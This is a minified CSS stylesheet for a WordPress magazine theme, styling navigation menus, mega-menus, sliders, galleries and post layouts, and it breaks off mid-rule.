.comments li .vcard a,
.widget-post-title a,
.widget-post-category,
.widget_recent_entries a,
.widget_recent_comments a,
.single-author-box .author
a{text-decoration:none}.widget_pages a:hover,
.comment-reply-link:hover,
.widget_categories a:hover,
.widget-post-category:hover,
.comments li .vcard a:hover,
.widget_recent_entries a:hover,
.widget_recent_comments a:hover{text-decoration:underline}nav li,
input#s,
.tagline,
.widget h2,
.widget h3,
.comment-box label,
.section-header h2,
.widget_pages li,
.widget_nav_menu li,
.widget_categories li,
.comment-reply-link,
#submit,
.copyright,
.top-strip nav,
input[type="submit"],
[class*="read-more"],
.secondary-menu li,
.button,
.added_to_cart,
.single_variation
.stock{text-transform:uppercase}nav li,
.sub-title,
input#s,
.tagline,
.widget h2,
.widget h3,
.read-more,
.read-more-link,
input[type="submit"],
.section-header
.title{letter-spacing:0.05em}nav li,
input#s,
.widget h2,
.widget h3,
.comment .vcard,
.comment-box label,
.tab-box-button li
a{font-size:18px}#submit,
.widget h4,
.copyright,
.comment-meta,
input[type="submit"],
[class*="read-more"],
.widget-post-title,
.sub-menu
li{font-size:12px}.entries .entry-meta{font-size:14px}.sub-title{font-size:24px}.written-by,.author{font-size:16px;font-family:Georgia,serif;text-transform:none}.written-by{font-style:italic;padding-right:2px}.entry-meta .written-by{display:inline-block}.entry-meta .updated:not(.published){display:none}.entry-title{line-height:1.25em;margin-bottom:5px}h1.entry-title{line-height:1.2em}.page-title .title,
.page-title .entry-title,
.section-title .title,
.section-title .entry-title,
.classic-layout .entry-title
a{font-size:100%}.title-with-sep .title,
.title-with-sep .entry-title{display:inline-block;margin-left:30px;margin-right:30px;padding-left:30px;padding-right:30px;background-color:#fff}html #submit,
html .read-more,
html .added_to_cart,
.woocommerce .button,
.single_variation .stock,
html input[type="submit"],
html .classic-layout .read-more-link{font-size:14px;padding:16px
20px;text-align:center;border:2px
solid #000;border-radius:2px;background-color:transparent;position:relative;-webkit-transition:all 0.1s linear;transition:all 0.1s linear;-webkit-backface-visibility:hidden}#submit:hover,
.button.loading,
.read-more:hover,
.added_to_cart:hover,
.woocommerce .button:hover,
input[type="submit"]:hover,
.classic-layout .read-more-link:hover{box-shadow:1px 1px #000, 2px 2px #000, 2px 2px #000;-webkit-transform:translateX(-3px);transform:translateX(-3px)}html button[disabled],
html input[disabled],
.woocommerce .button[disabled],
html button[disabled]:hover,
html input[disabled]:hover,
.woocommerce .button[disabled]:hover{color:gray;border-color:gray;box-shadow:none;-webkit-transform:translateX(0);transform:translateX(0)}[class*="read-more"]{line-height:100%;display:inline-block}.global-sliders .read-more:hover,
.full-width-image .read-more:hover{box-shadow:1px 1px #fff, 2px 2px #fff, 2px 2px #fff}.see-more{display:inline-block;text-decoration:none}.see-more
span{font-size:14px;display:inline-block;text-transform:uppercase}.see-more
i{font-size:19px;position:relative;top:3px;padding-left:10px}textarea,input[type="tel"],input[type="url"],input[type="text"],input[type="email"],input[type="password"]{width:100%;padding:10px;border:1px
solid #000;outline:none}textarea:focus,input[type="tel"]:focus,input[type="url"]:focus,input[type="text"]:focus,input[type="email"]:focus,input[type="password"]:focus{box-shadow:3px 3px 0 #000}input#s:focus{box-shadow:none}.tab-box-button
a{text-decoration:none}.tab-box .tab-visible{transition:all 0.5s ease}.tab-box .tab-hidden{opacity:0;height:0}.tab-box .tab-visible{opacity:1;height:auto}body{color:#444}a,.title-with-sep{color:#000}.layout-boxed .site-content{background-color:#fff;background-image:none}.written-by,
.copyright,
.copyright a,
.tagline,
.sub-title,
.nav-title,
.entry-meta,
.entry-meta a,
.cat-description,
.comment-meta a,
.comment-box label,
.comment-reply-link,
.comment-reply-login,
.widget-post-category,
.tab-box-button li a,
.entries .author .fn a,
.single-rating .description,
.widget-posts-entries span a,
.widget_ti_site_authors .authors-list .author-post{color:#8c919b}.sidebar #wp-calendar,
.sidebar #wp-calendar tbody,
.sidebar #wp-calendar thead,
.sidebar .widget_rss li,
.sidebar .widget_pages li,
.sidebar .widget_nav_menu li a,
.sidebar .widget_categories ul li,
.sidebar .widget_recent_entries li,
.sidebar .widget_recent_comments li,
.sidebar .widget_ti_latest_comments li
a{border-color:#eee}.copyright{background-color:rgba(0,0,0,0.1)}.full-width-image .read-more,
.full-width-image .title,
.full-width-image .entry-title,
.full-width-image .read-more,
.content-over-image .read-more,
.content-over-image .entry-meta,
.content-over-image .entry-title,
.content-over-image .entry-header,
.content-over-image .entry-header a,
.content-over-image .slider-nav-arrow{color:#fff}.full-width-image .read-more,
.content-over-image .read-more{border-color:#fff}.top-strip{height:50px}.top-strip-fixed:not(.hide-strip) #site{padding-top:50px}.top-strip-fixed .top-strip{position:fixed;width:100%;top:0;left:auto;z-index:9999}.admin-bar.top-strip-fixed .top-strip{top:32px}#branding{padding-top:30px;padding-bottom:30px}.header
.inner{display:table;width:100%}.header .inner-cell{display:table-cell;vertical-align:middle}.logo,
.logo img,.tagline{display:block}.tagline{margin-top:15px}.header-search
.social{float:right}.search-form-cell{width:140px}.header-banner .ad-block{float:right}.header-default{text-align:center}.header-default
.logo{margin-left:auto;margin-right:auto}@media screen and (max-width: 960px){#wpadminbar{position:fixed}.admin-bar #pageslide,
.admin-bar .top-strip,
.admin-bar.top-strip-fixed .top-strip{top:32px}}@media screen and ( max-width: 782px ){.admin-bar{margin-top:-46px;padding-top:46px}.admin-bar #pageslide,
.admin-bar .top-strip,
.admin-bar.top-strip-fixed .top-strip{top:46px}}.main-menu .menu,
.secondary-menu
.menu{font-size:0;line-height:0}.main-menu li,
.secondary-menu
li{display:inline-block}.main-menu>ul>li>a,.secondary-menu>ul>li>a{position:relative}.main-menu .sub-menu,
.secondary-menu .sub-menu{position:absolute;left:0;top:100%;width:100%;z-index:999;display:none}.main-menu li:hover > .sub-menu,
.secondary-menu li:hover>.sub-menu{display:block}.main-menu .sub-menu a,
.secondary-menu .sub-menu
a{display:block}.sub-menu .sub-menu{left:180px}.main-menu .sub-menu .menu-item-has-children,
.secondary-menu .sub-menu .menu-item-has-children{position:relative}.main-menu>ul>li>.sub-menu>ul>li:hover>.sub-menu,.secondary-menu>ul>li>.sub-menu>li:hover>.sub-menu{top:0}.secondary-menu .sub-menu .menu-item-has-children > a:before,
.main-menu .sub-links-only .sub-menu .menu-item-has-children>a:before{content:"\f054";font-size:8px;font-family:icomoon;display:block;text-align:center;position:absolute;right:10px;top:50%;-webkit-transform:translateY(-50%);transform:translateY(-50%);z-index:999;cursor:default}.main-menu-container{position:relative;z-index:997}.main-menu{position:relative;z-index:998}.main-menu>ul{text-align:center}.main-menu>ul>li>a{display:block;float:left;color:inherit}.main-menu>ul>li>a>span{display:block;float:left;height:60px;line-height:60px;padding-left:15px}.main-menu>ul>li>a>span:after{content:"/";font:normal 24px/24px Helvetica,Arial;display:block;float:right;margin-top:18px;margin-left:15px}.main-menu>ul>li:last-child>a>span:after{display:none}.main-menu>ul>.link-arrow>a:after{content:"";position:absolute;left:40%;bottom:0;border-width:0 10px 10px;border-style:solid;border-color:transparent transparent #000;width:0;z-index:999;display:none}.main-menu>ul>.link-arrow:hover>a:after{display:block}.main-menu>ul>li>.sub-menu{border-top-width:3px;border-top-style:solid}.main-menu>ul>li>.sub-menu{padding-top:30px;padding-bottom:30px}.main-menu .sub-links{display:none}.main-menu .sub-menu .sub-links,
.main-menu .sub-menu .sub-links
li{display:block}.main-menu .sub-menu .sub-links
a{position:relative;padding:12px;line-height:18px}.main-menu .sub-menu .sub-links a:after{content:"";display:block;position:absolute;left:0;bottom:0;width:100%;height:1px}.main-menu .sub-links-only .sub-menu .sub-links li:last-child a:after{display:none;margin-bottom:12px}.main-menu .sub-posts{float:left;width:100%;min-height:300px;position:relative}.main-menu .sub-posts .mega-menu-container{opacity:0.2;margin-top:-30px;transition:opacity .2s ease-in}.main-menu .posts-added .mega-menu-container{opacity:1}.main-menu .mega-menu-container .mega-menu-posts-title{line-height:100%;padding:30px;position:relative}.main-menu .mega-menu-container .mega-menu-posts-title
.title{font-size:18px}.main-menu .mega-menu-container .mega-menu-posts-title:after{content:"/";position:absolute;right:12px;font-family:sans-serif}.main-menu .mega-menu-container .mega-menu-posts-title:last-of-type:after{display:none}.main-menu .sub-posts .mega-menu-posts{float:left;width:100%}.main-menu .sub-posts .mega-menu-posts .mega-menu-item{display:block;float:left}.main-menu .sub-posts .mega-menu-posts .mega-menu-item
a{font-size:18px;line-height:1.25em;letter-spacing:0;text-transform:none}.main-menu .sub-posts .mega-menu-posts .mega-menu-item a
img{display:block;width:100%}.main-menu .sub-posts .mega-menu-posts .mega-menu-item .item-title{padding:0
15px;margin-top:30px}.main-menu .sub-posts .mega-menu-item{width:292px}.main-menu .sub-posts .mega-menu-item
figure{width:292px;height:195px;overflow:hidden;margin-bottom:15px}.main-menu .sub-menu-full-width .sub-posts .mega-menu-item{width:390px}.main-menu .sub-menu-full-width .sub-posts .mega-menu-item
figure{width:390px;height:260px}.main-menu .posts-loading:after{position:absolute;z-index:2;top:50%;left:50%;-webkit-transform:translate(-50%, -50%);transform:translate(-50%, -50%);border-width:3px}.main-menu .sub-menu-two-columns .sub-menu .sub-posts{width:75%;float:right}.main-menu .sub-menu-two-columns .sub-menu .sub-posts{max-width:876px}.main-menu .sub-menu-two-columns>.sub-menu>.sub-links{float:left;width:25%}.main-menu .sub-menu-two-columns .sub-menu .sub-links
li{font-size:16px;text-align:right}.main-menu .sub-menu-two-columns .sub-menu .sub-links li
a{padding:0;margin-right:30px}.main-menu .sub-menu-two-columns .sub-menu .sub-links li a>span{display:block;padding:12px
0}.main-menu .sub-menu-two-columns > .sub-menu > .sub-links li a:after{content:"";display:block;width:0%;height:1px;position:absolute;bottom:0;-webkit-transition:width 0.2s ease-in-out;transition:width 0.2s ease-in-out}.main-menu .sub-menu-two-columns > .sub-menu > .sub-links li .active-link:after{width:100%}.main-menu .sub-menu-two-columns > .sub-menu > .sub-links > li:first-child a>span{padding-top:0}.main-menu .sub-menu-two-columns .sub-menu .sub-links .sub-links{float:none;padding-bottom:0}.main-menu .sub-menu-two-columns .mega-menu-posts-title{padding-left:0}.main-menu .sub-menu-columns .sub-menu .sub-menu,
.main-menu .sub-menu-two-columns .sub-menu .sub-menu{position:static;display:block;border:none}.main-menu>ul>.sub-menu-columns>.sub-menu>.sub-links{width:100%;float:left;text-align:left}.main-menu>ul>.sub-menu-columns>.sub-menu>.sub-links>li{float:left;margin:0
2%}.main-menu>ul>.sub-menu-columns>.sub-menu>.sub-links>li>a{font-size:130%}.main-menu>ul>.sub-menu-columns-1,.main-menu>ul>.sub-menu-columns-2,.main-menu>ul>.sub-menu-columns-3{position:relative}.main-menu>ul>.sub-menu-columns-2>.sub-menu{width:400px;left:50%;margin-left:-200px}.main-menu>ul>.sub-menu-columns-3>.sub-menu{width:600px;left:50%;margin-left:-300px}.main-menu>ul>[class*="sub-menu-columns-"]:first-child>.sub-menu{left:0;margin-left:0}.main-menu>ul>[class*="sub-menu-columns-"]:last-child>.sub-menu{left:auto;right:0;margin-left:0}.main-menu>ul>[class*="sub-menu-columns-"]>.sub-menu>.sub-links>li{width:21%;margin-bottom:30px}.main-menu>ul>[class*="sub-menu-columns-"]>.sub-menu{padding-bottom:0}.main-menu>ul>.sub-menu-columns-2>.sub-menu>.sub-links>li{width:46%}.main-menu>ul>.sub-menu-columns-3>.sub-menu>.sub-links>li{width:29%}.main-menu>ul>[class*="sub-menu-columns-"]>.sub-menu>.sub-links>li:nth-of-type(4n+1){clear:left}.main-menu>ul>.sub-links-only{position:relative}.main-menu .sub-links-only .sub-menu{padding-top:0;padding-bottom:0;box-sizing:content-box}.main-menu>ul>.sub-links-only>.sub-menu{width:180px;left:50%;-webkit-transform:translateX(-50%);transform:translateX(-50%);text-align:left}.main-menu .active-link
span{pointer-events:none}.secondary-menu{}.secondary-menu>ul>li{position:relative;line-height:49px}.secondary-menu > ul > li
a{padding:12px
15px}.secondary-menu .sub-menu{width:180px}.secondary-menu .sub-menu
li{display:block;line-height:1.2em}.secondary-menu .sub-menu li:first-child{border-top:none}.color-site-white .secondary-menu
li{border:none}.color-site-white .secondary-menu .sub-menu{border:2px
solid #000;box-sizing:content-box}.color-site-white .secondary-menu .sub-menu li:first-child{position:relative}.color-site-white .secondary-menu .sub-menu li:first-child:after,
.color-site-white .secondary-menu .sub-menu li:first-child:before{bottom:100%;border:solid transparent;content:"";height:0;width:0;position:absolute;pointer-events:none;border-style:solid}.color-site-white .secondary-menu .sub-menu li:first-child:after{border-bottom-color:#fff;border-width:5px;left:25%;margin-left:-5px}.color-site-white .secondary-menu .sub-menu li:first-child:before{border-bottom-color:#000;border-width:8px;left:25%;margin-left:-8px}.color-site-white .secondary-menu .sub-menu .sub-menu li:first-child:after,
.color-site-white .secondary-menu .sub-menu .sub-menu li:first-child:before{display:none}.color-site-white .secondary-menu>ul>li>.sub-menu>li:hover>.sub-menu{top:-2px}.sticky-active .main-menu-fixed{z-index:9999;border-top:none;border-bottom:1px solid #000;-webkit-backface-visibility:hidden}.sticky-active .main-menu-fixed
nav{margin:auto;border-top:0;border-bottom-width:0}.admin-bar .sticky-active .main-menu-fixed{top:32px !important}#content{margin-bottom:60px}#footer{}#footer
.advertisement{margin:0;padding:30px
0;text-align:center}.copyright{padding:30px
0;line-height:2em}.copyright .back-top{white-space:nowrap;text-decoration:none}.copyright .back-top
i{display:inline-block;position:relative;top:1px;padding:0
5px;-webkit-transform:rotate(90deg);transform:rotate(90deg)}.slider-nav-arrow{position:absolute;z-index:2;display:block;cursor:pointer;text-align:center;text-decoration:none}.slider-nav-arrow:before{content:"";font-family:"icomoon"}.prev-arrow:before{content:"\f053"}.next-arrow:before{content:"\f054"}.global-sliders .slider-nav-arrow{font-size:22px;width:60px;height:100px;border:1px
solid #fff;line-height:100px;top:50%;-webkit-transform:translateY(-50%);transform:translateY(-50%)}.global-sliders .prev-arrow{right:5%;margin-top:-80px;border-bottom:none}.global-sliders .next-arrow{right:5%;margin-top:80px;border-top:none}.global-sliders .slick-dots{width:60px;height:60px;position:absolute;top:50%;-webkit-transform:translateY(-50%);transform:translateY(-50%);right:5%;text-align:center;border-left:1px solid #fff;border-right:1px solid #fff}.global-sliders .slick-dots
li{color:#fff;display:none;font-size:24px;font-family:monospace}.global-sliders .slick-dots .slick-active,
.global-sliders .slick-dots .slider-image-count{display:inline-block}.global-sliders .slick-dots
button{color:#fff;padding:0;border:none;background:none;font-family:inherit}.global-sliders .slick-dots button:after{content:"/";position:relative;top:8px;left:1px}.global-sliders .slick-dots .slider-image-count{position:relative;top:15px;font-size:18px}.widget .slider-nav-arrow,
.related-posts .slider-nav-arrow{font-size:16px;width:40px;height:40px;line-height:40px;bottom:0}.widget .slider-nav-arrow:hover,
.related-posts .slider-nav-arrow:hover{color:#fff;background:#000}.widget .next-arrow{right:50%;margin-right:-40px}.widget .prev-arrow{left:50%;margin-left:-40px}.widget-slider img,
.global-sliders
img{width:100%}.widget-slider,
.global-sliders,
.media-post-thumbs,
.widget_ti_site_authors
.carousel{opacity:0;transition:opacity 0.5s ease}.widget-slider.slick-initialized,
.global-sliders.slick-initialized,
.media-post-thumbs.slick-initialized,
.widget_ti_site_authors .carousel.slick-initialized{opacity:1}.slick-vertical .slick-slide{border:none}.posts-slider .slick-slide{position:relative;max-height:781px}.slider-latest{margin-bottom:0}.slider-latest .entries .post-item{overflow:hidden;max-height:242px;margin-bottom:30px}.slider-latest .entries .post-item:last-child{margin-bottom:0}.slider-latest .entries .post-item .entry-title{font-size:24px}.full-width-slider-image{background-position:center center;background-repeat:no-repeat;background-size:cover;height:700px}.above-content-slider-container{margin-bottom:30px;padding-bottom:30px;border-bottom:1px solid #ddd}.above-content-slider{margin-bottom:30px}.above-content-slider
img{margin:auto;width:auto}.above-content-caption{min-height:45px}.above-content-caption .image-desc-bottom,
.above-content-caption .image-caption-bottom{width:70%;background-color:#fff}.above-content-caption .image-caption-bottom{font-weight:bold}.above-content-caption .image-desc-bottom{color:#8c919b}.above-content-caption .slider-nav-arrow{color:#000;font-size:30px;top:0}.above-content-caption .prev-arrow{right:40px}.above-content-caption .next-arrow{right:0}.above-content-caption .prev-arrow:before{content:"\e609"}.above-content-caption .next-arrow:before{content:"\e608"}.above-content-caption .slick-dots{position:absolute;top:0;right:100px;margin-top:-3px}.above-content-caption .slick-dots
li{display:none;color:#000;font-size:32px;font-family:monospace}.above-content-caption .slick-dots .slick-active,
.above-content-caption .slick-dots .slider-image-count{display:inline-block}.above-content-caption .slick-dots
button{padding:0;border:none;background:none;font-family:inherit}.above-content-caption .slick-dots button:after{content:"/";position:relative;top:8px;left:1px}.above-content-caption .slick-dots .slider-image-count{font-size:18px;position:relative;top:15px}.category-slider{margin-bottom:30px}.post-page-slider{margin-bottom:30px}#gallery-carousel{overflow-y:hidden}.gallery{margin:0
-1.1666667% 1.75em}.gallery .gallery-item{display:inline-block;max-width:33.33%;padding:0
1.1400652% 2.2801304%;text-align:center;vertical-align:top;width:100%}.gallery-columns-1 .gallery-item{max-width:100%}.gallery-columns-2 .gallery-item{max-width:50%}.gallery-columns-4 .gallery-item{max-width:25%}.gallery-columns-5 .gallery-item{max-width:20%}.gallery-columns-6 .gallery-item{max-width:16.66%}.gallery-columns-7 .gallery-item{max-width:14.28%}.gallery-columns-8 .gallery-item{max-width:12.5%}.gallery-columns-9 .gallery-item{max-width:11.11%}.gallery-icon
img{margin:0
auto}.gallery .gallery-caption{color:#686868;display:block;font-size:13px;font-size:.8125rem;font-style:italic;line-height:1.6153846154;padding-top:.5384615385em}.gallery-columns-6 .gallery-caption,.gallery-columns-7 .gallery-caption,.gallery-columns-8 .gallery-caption,.gallery-columns-9 .gallery-caption{display:none}.custom-gallery{margin-bottom:30px}.custom-gallery .gallery-item{float:left;width:100%;height:450px;margin-bottom:5px;position:relative}.custom-gallery .gallery-item:not(:nth-of-type(4n+1)){width:33.33333333%;height:200px;border-right:5px solid #fff}.custom-gallery .gallery-item:nth-of-type(4n){border-right:0}.oldie .custom-gallery .row .gallery-item{width:32%;height:200px}.custom-gallery .gallery-item .gallery-caption{position:absolute;left:0;bottom:0;width:100%;padding:5px;font-size:16px;line-height:18px;text-align:center;color:#fff;background:#555;background:rgba(0,0,0,0.7)}#gallery-carousel .gallery-item{float:left;margin:0
5px 0 0;position:relative}#gallery-carousel .slider-nav-arrow{color:#fff}.full-width-image .title,
.global-sliders .entry-title,
.global-sliders .post-item .entry-title{font-size:48px;line-height:58px}.content-over-image{position:relative}.content-over-image .entry-link{position:absolute;top:0;left:0;width:100%;height:100%;display:block;z-index:2}.content-over-image .entry-header{width:70%;height:100%;position:absolute;top:0;left:15%;z-index:3}.content-over-image .entry-header
.inner{display:table;width:100%;height:100%}.content-over-image .entry-header .inner-cell{display:table-cell;width:100%;vertical-align:middle}.content-over-image .entry-header
a{text-decoration:none}.content-over-image
img{display:block}.content-over-image .entry-meta{margin-bottom:10px}.content-over-image .read-more{margin-top:30px}.full-width-image .read-more{margin-top:70px}.content-over-image .author a:hover,
.content-over-image .entry-author a:hover,
.content-over-image .entry-category a:hover{border-bottom-width:2px;border-bottom-style:solid}.content-over-image-white .entry-frame,
.content-over-image-black .entry-frame{padding:7%}.full-width-section .entry-frame{max-width:60%;margin:auto}.grid-8 .content-over-image-white .entry-header .entry-title,
.grid-8 .content-over-image-black .entry-header .entry-title{font-size:24px;line-height:32px}.content-over-image-white .entry-header .read-more,
.content-over-image-black .entry-header .read-more{padding:16px}.content-over-image-white .entry-frame{background-color:rgba(255,255,255,0.8)}.content-over-image-white .entry-header a,
.content-over-image-white .entry-header .title,
.content-over-image-white .entry-header .sub-title{color:#000}.content-over-image-white .entry-header .sub-title{opacity:0.8}.content-over-image-white .entry-header .read-more{color:#fff;border-color:#000;background-color:#000}.content-over-image-white .entry-header .read-more:hover{box-shadow:1px 1px #000, 2px 2px #000, 2px 2px #000}.content-over-image-black .entry-frame{background-color:rgba(0,0,0,0.8)}.content-over-image-black .entry-header a,
.content-over-image-black .entry-header .title,
.content-over-image-black .entry-header .sub-title{color:#fff}.content-over-image-black .entry-header .sub-title{opacity:0.8}.content-over-image-black .entry-header .read-more{border-color:#fff}.content-over-image-tint .sub-title{color:rgba(255,255,255,0.8)}.content-over-image-tint .entry-image:before,.content-over-image-tint.full-width-image:before{content:"";display:block;position:absolute;top:0;bottom:0;left:0;right:0;z-index:1;-webkit-transition:opacity .2s linear;transition:opacity .2s linear}.entry-header{text-align:center}.entry-header .entry-meta{margin-bottom:10px}.entry-header .entry-meta span:not(.written-by){display:inline-block;margin-right:-3px}.entry-header .entry-meta a:hover{border-bottom-width:1px;border-bottom-style:solid}.entry-header .entry-meta .entry-date:before,
.entry-header .entry-meta .entry-author:after{content:"/";padding:0
8px;font-size:14px;font-family:sans-serif}.entry-header .entry-meta .entry-date:nth-child(1):before{display:none}.entries .post-item{text-align:center;margin-bottom:30px}.entries .post-item .entry-summary{margin-top:15px}.entries .post-item .entry-footer{margin-top:15px}.entries .format-quote .entry-quote{position:relative;background-size:cover;background-position:center;padding:30px;z-index:0}.entries .format-quote .entry-quote:after{content:"";position:absolute;top:0;left:0;width:100%;height:100%;background-color:rgba(0,0,0,0.5)}.entries .format-quote .entry-summary,
.entries .format-quote .quote-format-title{margin-top:0;color:#fff;position:relative;z-index:100;transition:opacity 0.25s ease-in-out}.entries .format-quote .entry-quote:hover>.entry-summary{opacity:0}.format-quote .entry-summary
p{margin-bottom:18px}.format-quote .entry-summary p:last-child{margin-bottom:0}.format-quote .entry-summary{margin:0
0 12px;padding:0
0 60px;font-size:24px;line-height:1.4em}.format-quote .entry-summary:before{content:"\e61c";font-family:"icomoon";font-size:2em;line-height:2em}.quote-format-title{font-style:italic;font-family:serif}.entries .entry-image{overflow:hidden;position:relative;margin-bottom:15px}.entries .entry-image
img{width:100%;display:block;position:relative}.entries .entry-image [class*="icomoon-"]{font-size:24px;position:absolute;left:50%;top:50%;z-index:3;width:80px;height:80px;transform:translate(-50%, -50%);-webkit-transform:translate(-50%, -50%);line-height:80px;color:#fff;background:#000;border-radius:50%;opacity:0.5;text-align:center;transition:opacity 0.1s ease}.entries .entry-image:hover [class*="icomoon-"]{opacity:1}.image-caption{opacity:0;position:absolute;z-index:98;left:2%;bottom:2%;width:96%;padding:20px
5%;font:italic 16px Georgia, serif;line-height:24px;letter-spacing:0.1em;text-align:center;background:#000;background:rgba(0,0,0,0.8);transition:opacity 0.2s ease-in-out;-moz-transition:opacity 0.2s ease-in-out;-webkit-transition:opacity 0.2s ease-in-out}.image-caption,
.image-caption
a{color:#fff;text-decoration:none}figure .icon:before{opacity:0.7;content:"i";position:absolute;z-index:99;right:2%;bottom:2%;color:#fff;background:#000;border-radius:50%;display:block;width:26px;height:26px;text-align:center;font:italic 14px/26px Georgia, serif}figure:hover .icon:before{opacity:0}figure:hover .image-caption{opacity:1}.above-content .image-caption{padding-left:20%;padding-right:20%}.above-content figure .icon:before{right:50%;margin-right:-14px}.advertisement{text-align:center;margin-bottom:30px}.advertisement
img{display:block;margin:auto}.list-layout .post-item,
.classic-layout .post-item,
.small-list-layout .post-item{width:100%;float:none}.list-layout .post-item:last-child,
.classic-layout .post-item:last-child,
.small-list-layout .post-item:last-child{padding-bottom:0}.grid-layout .entries .post-item .entry-meta,
.masonry-layout .entries .post-item .entry-meta,
.classic-layout .entries .post-item .entry-meta{margin-top:10px}.grid-layout .post-item .entry-details,
.masonry-layout .post-item .entry-details{width:90%;margin-left:auto;margin-right:auto}.masonry-layout .post-item-inner{padding-bottom:25px;border-bottom:1px solid #000}.list-layout .post-item-inner,
.small-list-layout .post-item-inner{display:table;width:100%;padding-top:30px;border-top:1px solid #eee}.list-layout :first-child .post-item-inner,
.small-list-layout :first-child .post-item-inner{padding-top:0;border-top:0}.list-layout .entry-image,
.list-layout .entry-details,
.small-list-layout .entry-image,
.small-list-layout .entry-details{display:table-cell;vertical-align:top}.list-layout .entry-image-inner,
.small-list-layout .entry-image-inner{overflow:hidden;position:relative}.list-layout .entry-image{width:33.33333333%}.small-list-layout .entry-image{width:25%}.list-layout .entry-details,
.small-list-layout .entry-details{padding-left:30px;vertical-align:middle}.list-layout .post-item,
.list-layout .entry-header,
.small-list-layout .post-item,
.small-list-layout .entry-header{text-align:left}.list-layout .entry-summary,
.small-list-layout .entry-summary{overflow:hidden}.list-layout .entry-footer,
.small-list-layout .entry-footer{width:100%;float:left}.list-layout .entry-footer .social-sharing,
.small-list-layout .entry-footer .social-sharing{float:left;margin-top:0;margin-bottom:0}.list-layout .entry-footer .social-sharing:after,
.small-list-layout .entry-footer .social-sharing:after{float:right;content:"";display:block;width:1px;height:15px;margin:0
30px 0 15px;position:relative;top:14px;background-color:#000}.list-layout .entry-footer .read-more-link,
.small-list-layout .entry-footer .read-more-link{float:left;margin-top:15px}.list-layout .entry-footer .read-more-link:hover,
.small-list-layout .entry-footer .read-more-link:hover{text-decoration:underline}.classic-layout
.author{margin-bottom:20px}.classic-layout .post-item{margin-bottom:60px}.classic-layout .entry-image{display:inline-block}.classic-layout .entry-title
a{font-size:1.8em;line-height:1.2em;padding:0
15px}.classic-layout .post-item .entry-summary{width:70%;margin:30px
auto 0}.grid-layout .entry-footer .read-more-link,
.masonry-layout .entry-footer .read-more-link{font-size:14px;padding:0
1px 3px;letter-spacing:0;text-transform:none}.grid-layout .entry-footer .read-more-link:hover,
.masonry-layout .entry-footer .read-more-link:hover{border-bottom-width:1px;border-bottom-style:solid}.post-ad
img{display:block;margin-left:auto;margin-right:auto}.home-section{margin-top:60px}.posts-section+.posts-section,.full-width-section+.full-width-section{margin-top:0}.full-width-section:last-child{margin-bottom:-60px}.media-layout-two,.home-section[class*="bg-"]{padding-top:60px;padding-bottom:60px}.home-section .section-header{margin-bottom:60px}.posts-section + .posts-section .section-header{margin-top:30px}.home-section .section-header{text-align:center}.sub-title{display:block;clear:both}.title-text{text-align:center}.title-text
p{max-width:770px;text-align:center;font-size:24px;margin-left:auto;margin-right:auto}.advertising{text-align:center}.advertising
img{display:block;margin:0
auto}.composer-button .read-more{display:block;max-width:370px;margin-left:auto;margin-right:auto;font-size:100%;line-height:100%;text-align:center}.title-with-bg{position:relative;padding-top:200px;padding-bottom:200px;background-size:cover;background-repeat:no-repeat;background-position:center center}.full-width-image .entry-header{position:relative;z-index:2}.all-news-link{margin:60px
auto 0}.all-news-link .read-more{display:block;max-width:370px;margin-left:auto;margin-right:auto;font-size:100%;line-height:100%;text-align:center}.featured-posts
.wrapper{position:relative}.featured-posts .entry-details{position:relative;z-index:2;background-color:#fff;-webkit-backface-visibility:hidden}.featured-posts .entry-title,
.featured-posts .entry-summary{margin:0}.featured-posts .sub-title,
.featured-posts .entries .entry-meta{opacity:0.7}.featured-posts .entries .entry-summary{margin-top:0;padding-top:15px}.featured-posts .column-right,
.featured-posts .column-middle .post-item-inner{height:750px;margin-bottom:0;overflow:hidden}.featured-posts .column-right .post-item-inner,
.featured-posts .column-middle .post-item-inner{position:relative}.featured-posts .column-middle .entry-title{line-height:1.8em}.featured-posts .column-middle .entry-title
a{font-size:1.8em}.featured-posts .column-right .post-item{margin-bottom:0}.featured-posts .carousel-navigation{position:absolute;right:0;bottom:-35px;width:50%;height:60px;margin-right:-8px}.featured-posts .carousel-navigation .prev-arrow,
.featured-posts .carousel-navigation .next-arrow{width:50%;line-height:60px;-webkit-transition:all 0.3s;transition:all 0.3s}.featured-posts .carousel-navigation .prev-arrow:hover,
.featured-posts .carousel-navigation .next-arrow:hover{-webkit-transform:scale(1.4);transform:scale(1.4)}.featured-posts .carousel-navigation .slick-disabled{opacity:0.4;cursor:default}.featured-posts .carousel-navigation .slick-disabled:hover{-webkit-transform:scale(1);transform:scale(1)}.featured-posts .carousel-navigation .prev-arrow{left:0}.featured-posts .carousel-navigation .next-arrow{right:0}.penta-box [class*="column-"]{display:inline-block}.penta-box .entries .post-item{margin-bottom:60px}.penta-box .author,
.penta-box .written-by{opacity:0.6}.penta-box .author a:hover{text-decoration:underline}.penta-box .column-right{float:right}.penta-box .column-middle{float:none}.penta-box .column-middle .entry-title{margin-top:10px;padding:0
30px;text-align:center;padding:0
30px;line-height:1.8em}.penta-box .column-middle .entry-summary{padding:0
30px 0}.latest-posts .column-left .entry-header .entry-meta,
.latest-posts .column-middle .entry-header .entry-meta{position:relative;margin:-35px auto 10px}.latest-posts .column-left .entry-header .entry-meta .entry-category,
.latest-posts .column-middle .entry-header .entry-meta .entry-category{position:relative;padding:5px
10px 0;background-color:#fff}.latest-posts .column-right .post-item,
.latest-posts .column-right .entry-header{text-align:left}.latest-posts .column-right .post-item{margin-bottom:30px}.latest-posts .column-right .post-item:after{content:"";display:block;height:1px;margin-top:30px;opacity:0.1;background-color:#000}.latest-posts .column-right .post-item:last-child:after{display:none}.category-posts .composer-button{clear:both}.media-posts{position:relative}.media-post-item .entry-image{position:relative;z-index:1;height:377px;margin:auto;overflow:hidden}.media-posts .entry-details{background-color:#fff}.media-post-item .entry-summary{margin-top:30px}.media-post-item .see-more{margin-top:30px}.media-posts .media-post-slides a[class*="icomoon-"]{font-size:24px;position:absolute;left:50%;top:50%;z-index:3;width:80px;height:80px;transform:translate(-50%, -50%);-webkit-transform:translate(-50%, -50%);line-height:80px;color:#fff;background:#000;border-radius:50%;opacity:0.5;text-align:center;transition:opacity 0.1s ease}.media-posts .media-post-slides a:hover[class*="icomoon-"]{opacity:1}.media-posts .media-post-thumbs{padding:30px
0 0;overflow:hidden}.media-posts .media-post-thumbs .slick-list{margin:0
15px}.media-posts .media-post-thumbs .slick-track{margin:auto}.media-posts .media-post-thumbs .thumbs-item{max-height:123px;margin:0
